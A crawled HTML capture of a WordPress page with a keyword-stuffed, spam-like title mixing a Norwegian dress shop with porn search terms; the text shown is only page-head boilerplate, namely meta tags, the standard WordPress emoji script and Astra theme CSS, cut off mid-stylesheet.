

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxador.eu/2022/06/27/norsk-nettbutikk-kjoler-ostfold-thailand-porno-lesbisk-erotikk/
body_size: 139454
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Norsk nettbutikk kjoler østfold &#8211; thailand porno lesbisk erotikk &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="http://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="http://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Norsk nettbutikk kjoler østfold &#8211; thailand porno lesbisk erotikk Comments Feed" href="http://luxador.eu/2022/06/27/norsk-nettbutikk-kjoler-ostfold-thailand-porno-lesbisk-erotikk/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/luxador.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu 